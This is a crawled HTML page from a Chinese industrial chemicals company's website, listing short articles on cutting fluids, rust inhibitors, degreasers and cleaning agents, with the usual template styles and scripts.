

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdwqhb.com/Articles-detail-id-139334.html
body_size: 9477
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="山东旺泉环保科技有限公司.栏目等相关公司信息,行业信息,尽在此栏目。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="a7a56d05aa2bd3955eecdd899ba5da78">
<meta name="domain-token" content="034d8a93d2416d4e1566d2564f091fd5">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.sdwqhb.com/Articles-detail.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme221/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501464889.css?time=1686107917"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="module" id="md_module" dataid="23688"></div> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.friendLink,.ThemeBbg,.menu .navbar-nav > li > a:hover,.menu .nav > li ul li a:hover,.product .pro_list li a:hover,.title_x,.p_pro_d .title_d,#ProClass li.ac .Classtriangle,.pro_class_x .product-class li a:hover, .pro_class_x .product-class li a.Themebg,.p_info_d .title_d{background-color:#c71f2c !important}.Themefont,.Themetxthover:hover{color:#c71f2c !important}.ThemeFborder,.Themebdhover:hover,.message-list dl,.form .header{border-color:#c71f2c !important}.NavBoxPublic .TriangleBtn:before{border-color:#c71f2c !important}.ThemeFbg{background-color:rgb(0, 73, 152) !important}/*字体*/@font-face{font-family: "iconfont";src: url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.eot');src: url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.woff') format('woff'),  url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.ttf') format('truetype'),  url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{text-align: center;font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-gonggao:before{content: "\e632"}.animated{-webkit-animation-duration: 2s;animation-duration: 2s;-webkit-animation-fill-mode: both;animation-fill-mode: both}/*标题从上而下缓慢展现*/@-webkit-keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}@keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}.fadeInDown{-webkit-animation-name: fadeInDown;-moz-animation-name: fadeInDown;-ms-animation-name: fadeInDown;animation-name: fadeInDown}/*标题从下而上缓慢展现*/@-webkit-keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none    }}@keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none；    }}.fadeInUp{-webkit-animation-name: fadeInUp;-moz-animation-name: fadeInUp;-ms-animation-name: fadeInUp;animation-name: fadeInUp}/*产品图片效果*/@-webkit-keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInY{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY}@-webkit-keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none}}.fadeInLeft{-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft}/*新闻*/@-webkit-keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInX{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <h1 class="logo_name">                         <span>山东旺泉环保科技有限公司.</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20230607/be5ac62c2b76852ca0b60acd059f278b.png" alt="山东旺泉环保科技有限公司." />                         </a>                     </h1>                     <!-- 手机端logo -->                     <a class="logo navbar-brand-mobile" href="/">                         <img src="//alipic.files.mozhan.com/mozhan/20230607/bbebb64838b80bf1ecfd168aa1b1dc2b.png" alt="山东旺泉环保科技有限公司." />                     </a>                     <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                    </div>                 <div class="header-nav ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li>                         <a class="overflow Themebghover" href="//www.sdwqhb.com/"  >             首页         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.sdwqhb.com/About.html"  >             关于我们         </a>                                       </li>         <li>                         <a class="overflow Themebghover Triangle" href="//www.sdwqhb.com/Product-index.html"  >             产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="">                         <li>                                 <a href="//www.sdwqhb.com/Products-350641.html"  class="overflow Themebg">                     合脂油                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350640.html"  class="overflow Themebg">                     水性粘结剂                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350639.html"  class="overflow Themebg">                     切削液                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350638.html"  class="overflow Themebg">                     防锈油                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350637.html"  class="overflow Themebg">                     清洗剂                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350636.html"  class="overflow Themebg">                     防锈剂                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350635.html"  class="overflow Themebg">                     油漆无苯稀释剂                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350634.html"  class="overflow Themebg">                     无铬钝化剂                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350633.html"  class="overflow Themebg">                     除油剂                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350632.html"  class="overflow Themebg">                     防结块剂                 </a>                             </li>                         <li>                                 <a href="//www.sdwqhb.com/Products-350631.html"  class="overflow Themebg">                     腈纶胶水                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="overflow Themebghover" href="//www.sdwqhb.com/Articles-210463.html"  >             新闻动态         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.sdwqhb.com/Album-detail-album_id-248563.html"  >             厂景厂貌         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.sdwqhb.com/Articles-210462.html"  >             行业常识         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.sdwqhb.com/Message.html"  >             留言反馈         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.sdwqhb.com/Contact.html"  rel="nofollow">         联系我们         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                     <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.sdwqhb.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.sdwqhb.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//www.sdwqhb.com/Product-index.html"  >         产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350641.html" data-img=""  >                     合脂油                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350640.html" data-img=""  >                     水性粘结剂                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350639.html" data-img=""  >                     切削液                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350638.html" data-img=""  >                     防锈油                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350637.html" data-img=""  >                     清洗剂                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350636.html" data-img=""  >                     防锈剂                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350635.html" data-img=""  >                     油漆无苯稀释剂                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350634.html" data-img=""  >                     无铬钝化剂                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350633.html" data-img=""  >                     除油剂                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350632.html" data-img=""  >                     防结块剂                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.sdwqhb.com/Products-350631.html" data-img=""  >                     腈纶胶水                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="//www.sdwqhb.com/Articles-210463.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.sdwqhb.com/Album-detail-album_id-248563.html"  >         厂景厂貌         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.sdwqhb.com/Articles-210462.html"  >         行业常识         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.sdwqhb.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.sdwqhb.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                      <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>              </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="boxfade"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20230607/2183dc4e08330460c195992be34fdb89.jpg" alt="山东旺泉环保科技有限公司" />
										</li>
										<li data-transition="slotzoom-horizontal"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20230607/e63691fbc278e8c2a36e7852eb2c55d9.jpg" alt="山东旺泉环保科技有限公司" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <!--</面包屑>-->
        <div class="body-right"> 
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a> </div>           
            <!--文章列表-->
            <div class="row">
                <div class="BgP10 clearfix">
                    <div class="tab-box ">
                                                <a href="/Article-index.html" class="Themebghover " title="全部">全部</a>
                                                                        <a href="/Articles-210463.html" class="Themebghover " title="新闻动态">新闻动态</a>
                                                <a href="/Articles-210462.html" class="Themebghover " title="行业常识">行业常识</a>
                                            </div>
                  
                                      <ul class="nlist-box2 ">
                                                                        <li class="">
                          <a class="Themetxthover" href="/Article-detail-id-3415913.html" title="清洗剂在使用时效果如何?如何对其正确使用?">
                            <div class="news_img">
                                                                    <img src="//alipic.files.mozhan.com/mozhan/20230606/a764a6bf11ed8234a42eb7632bac8425.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="清洗剂在使用时效果如何?如何对其正确使用?" >
                                                                </div>
                            <div class="news_det">
                                <p class="overflow Themetxthover">清洗剂在使用时效果如何?如何对其正确使用?</p>
                                <span class="time Themebg">2023-06-07</span>
                                <div class="det_box">现在各类的清洗剂在各个领域使用得越来越频繁，为了确保产品的质量，对各类的工具都会经常进行清洗，在进行清洗的时候不可避免要用到一些清洗所使用的产品，那么应该如何对清洗产品正确使用呢?在使用的时候能够达到什么样的效果呢?</div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Article-detail-id-3415912.html" title="切削液在加工中的重要性">
                            <div class="news_img">
                                                                    <img src="//alipic.files.mozhan.com/mozhan/20230606/62f647a33dcf21fe534129c4d3ac7f4d.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="切削液在加工中的重要性" >
                                                                </div>
                            <div class="news_det">
                                <p class="overflow Themetxthover">切削液在加工中的重要性</p>
                                <span class="time Themebg">2023-06-07</span>
                                <div class="det_box">切削液在加工中的重要性，现在的数控机床，精雕机，金属加工，玻璃的切削已经磨削都离不开切削液，不仅仅是它的保护机器作用，更重要的是在加工过程中使用切削液，以减少其在加工过程中机器与工件之间产生的摩擦，可见切削液润滑性能的重要性。</div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Article-detail-id-3415911.html" title="防锈剂的防锈时间有多长？">
                            <div class="news_img">
                                                                    <img src="//alipic.files.mozhan.com/mozhan/20230606/bcd85ce71a3ae34de8cacb61c7aa98c7.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="防锈剂的防锈时间有多长？" >
                                                                </div>
                            <div class="news_det">
                                <p class="overflow Themetxthover">防锈剂的防锈时间有多长？</p>
                                <span class="time Themebg">2023-06-07</span>
                                <div class="det_box">金属制品在空气中储存一段时间后表面会被锈蚀，主要原因是空气中有大量的水分、氧气及其它腐蚀性气体等介质。为解决防锈问题，大多数厂家会对加工后的金属制品进行防锈处理，使用防锈剂则可满足对加工金属或机械设备的防锈要求，是现代广泛使用的金属防锈助剂。</div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Article-detail-id-3415910.html" title="防锈剂和除锈剂区别">
                            <div class="news_img">
                                                                    <img src="//alipic.files.mozhan.com/mozhan/20230606/0ab64e0684c90f6272dde33f3682b4f0.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="防锈剂和除锈剂区别" >
                                                                </div>
                            <div class="news_det">
                                <p class="overflow Themetxthover">防锈剂和除锈剂区别</p>
                                <span class="time Themebg">2023-06-07</span>
                                <div class="det_box">​金属工件的表面处理中，经常能应用到除锈剂和防锈剂，在使用中常常容易混淆，造成不必要的麻烦。那么防锈剂和除锈剂区别是什么呢？</div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Article-detail-id-3415907.html" title="除油剂选酸性还是碱性">
                            <div class="news_img">
                                                                    <img src="//alipic.files.mozhan.com/mozhan/20230606/5b77a5cc206234ea113b3d1edf5bc571.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="除油剂选酸性还是碱性" >
                                                                </div>
                            <div class="news_det">
                                <p class="overflow Themetxthover">除油剂选酸性还是碱性</p>
                                <span class="time Themebg">2023-06-07</span>
                                <div class="det_box">除油是金属表面加工的早期工艺流程。除油效果会影响除锈和氧化层的效果，进而影响后续涂层或电镀的效果。如何选择除油有很多因素需要考虑：一方面，油源广泛，种类繁多，污染程度差异很大；另一方面，需要除油的物体很多，包括各种金属材料、制造尺寸和不同形状复杂度的工件，以及整体机器和设备（如机器清洁和维护、食品设备的清洁和消毒）</div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Article-detail-id-3415906.html" title="除油剂应该具备什么条件">
                            <div class="news_img">
                                                                    <img src="//alipic.files.mozhan.com/mozhan/20230606/cbd5b36b6de1f1354e93ed43363a4b29.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="除油剂应该具备什么条件" >
                                                                </div>
                            <div class="news_det">
                                <p class="overflow Themetxthover">除油剂应该具备什么条件</p>
                                <span class="time Themebg">2023-06-07</span>
                                <div class="det_box">首先，在这个追求效率高的社会，清洗是首要要求。优良的除油剂应能在短时间内去除油污。此外，除油应清洗，无残留。</div>
                            </div>
                          </a>
                        </li>
                                                                    </ul>
                                    <div class="page"><div class="col-lg-3">共 6 条记录 1 页</div><div class="col-lg-9 pull-right"><ul class="pagination">       </ul></div></div>
              </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350641.html" title="合脂油">合脂油</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350640.html" title="水性粘结剂">水性粘结剂</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350639.html" title="切削液">切削液</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350638.html" title="防锈油">防锈油</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350637.html" title="清洗剂">清洗剂</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350636.html" title="防锈剂">防锈剂</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350635.html" title="油漆无苯稀释剂">油漆无苯稀释剂</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350634.html" title="无铬钝化剂">无铬钝化剂</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350633.html" title="除油剂">除油剂</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350632.html" title="防结块剂">防结块剂</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-350631.html" title="腈纶胶水">腈纶胶水</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <h4 class="Themebg"><span class="overflow">产品展示</span></h4>
        <ul class="product-class">
                        <li ><a title="合脂油" class="overflow first Classtriangle Themebghover " href="/Products-350641.html">合脂油</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="水性粘结剂" class="overflow first Classtriangle Themebghover " href="/Products-350640.html">水性粘结剂</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="切削液" class="overflow first Classtriangle Themebghover " href="/Products-350639.html">切削液</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="防锈油" class="overflow first Classtriangle Themebghover " href="/Products-350638.html">防锈油</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="清洗剂" class="overflow first Classtriangle Themebghover " href="/Products-350637.html">清洗剂</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="防锈剂" class="overflow first Classtriangle Themebghover " href="/Products-350636.html">防锈剂</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="油漆无苯稀释剂" class="overflow first Classtriangle Themebghover " href="/Products-350635.html">油漆无苯稀释剂</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="无铬钝化剂" class="overflow first Classtriangle Themebghover " href="/Products-350634.html">无铬钝化剂</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="除油剂" class="overflow first Classtriangle Themebghover " href="/Products-350633.html">除油剂</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="防结块剂" class="overflow first Classtriangle Themebghover " href="/Products-350632.html">防结块剂</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="腈纶胶水" class="overflow first Classtriangle Themebghover " href="/Products-350631.html">腈纶胶水</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <h4 class="Themebg"><span class="overflow">新闻动态</span></h4>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3415913.html" title="清洗剂在使用时效果如何?如何对其正确使用?">清洗剂在使用时效果如何?如何对其正确使用?</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3415912.html" title="切削液在加工中的重要性">切削液在加工中的重要性</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3415911.html" title="防锈剂的防锈时间有多长？">防锈剂的防锈时间有多长？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3415910.html" title="防锈剂和除锈剂区别">防锈剂和除锈剂区别</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3415907.html" title="除油剂选酸性还是碱性">除油剂选酸性还是碱性</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>

        <!--</left>-->
        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
